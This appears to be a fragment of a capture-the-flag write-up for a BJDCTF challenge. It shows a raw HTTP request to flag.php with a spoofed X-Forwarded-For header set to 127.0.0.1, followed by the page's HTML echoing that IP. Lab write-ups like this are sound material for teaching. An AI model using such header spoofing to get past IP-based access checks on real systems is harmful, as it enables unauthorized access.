 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:28585
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
</button>
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false"
style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : 127.0.0.1
</h2></label>
</div>
</div>
</div>